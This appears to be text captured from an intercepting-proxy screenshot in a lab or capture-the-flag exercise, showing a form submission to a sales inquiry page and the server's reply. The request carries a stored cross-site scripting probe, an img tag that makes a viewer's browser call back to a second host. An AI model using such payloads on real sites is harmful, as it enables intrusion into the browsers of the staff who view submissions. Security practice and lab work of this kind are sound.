 Request
Pretty Raw \n Actions
1 POST /svc-inq/svc-processing.php HTTP/1.1
2 Host: 192.168.0.3
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://192.168.0.3
0 Connection: close
1 Referer: http://192.168.0.3/svc-inq/sales.html
2 Upgrade-Insecure-Requests: 1
3 DNT: 1
4 Sec-GPC: 1
5
6 field1=%3Cimg+src%3Dhttp%3A%2F%2F192.168.0.2%2Ftest.txt%3E&field2=&submit
=Submit+to+Sales+Rep%21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Feb 2022 23:02:53 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 580
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <a href="/moonraker.html">Back to the Home Page</a>
11 <hr><br>
12 Thanks for your inquiry, a sales rep will be checking the web-gui for
your request shortly<br />
13 <br />
14 Note: Once the sales rep checks, your submitted data will automatically
be removed from their web interface list<br />
15 <br />
16 42 bytes written to file
17 <!-- Jaws, make sure you and your goons check your sales app via firefox
often. Once you check your sales page (aka that unique web dir with xtra
stuff) it'll automatically remove user info. That way it's a clean slate
every time you check. -->
18 </html>